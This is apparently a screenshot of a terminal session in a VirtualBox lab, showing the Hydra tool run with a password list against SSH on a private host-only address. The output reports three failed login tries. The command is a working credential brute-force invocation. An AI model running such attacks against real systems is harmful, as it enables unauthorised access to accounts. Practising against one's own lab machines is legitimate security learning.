 Jun 6 22:17
ziad@ziad-VirtualBox: ~
ziad@ziad-VirtualBox:~$ hydra -l ziad -P passlist.txt ssh://192.168.56.102 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-06 22:15:42
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking ssh://192.168.56.102:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-06 22:15:46
ziad@ziad-VirtualBox:~$
Home